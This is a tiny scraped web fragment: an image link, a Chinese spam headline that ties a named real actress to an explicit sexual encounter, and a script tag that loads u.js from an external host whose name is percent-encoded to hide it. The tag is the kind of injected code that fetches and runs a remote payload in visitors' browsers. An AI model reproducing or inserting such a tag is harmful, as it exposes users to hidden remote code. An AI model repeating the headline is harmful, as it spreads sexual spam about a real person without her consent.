 赵今麦 与清纯邻家小妹的性爱体验<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>